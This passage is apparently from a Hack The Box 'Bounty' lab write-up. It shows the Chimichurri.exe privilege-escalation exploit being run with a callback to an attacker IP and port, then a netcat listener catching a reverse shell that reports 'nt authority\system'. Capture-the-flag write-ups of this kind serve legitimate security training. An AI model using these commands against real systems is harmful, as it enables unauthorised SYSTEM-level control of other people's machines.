 C:\Windows\Temp\Chimichurri.exe 10.10.14.18 6666
porro@kde: ~/Documents/HTB/Bounty
┌──(porro㉿kde)-[~/Documents/HTB/Bounty]
└─$ rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.93] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\Temp>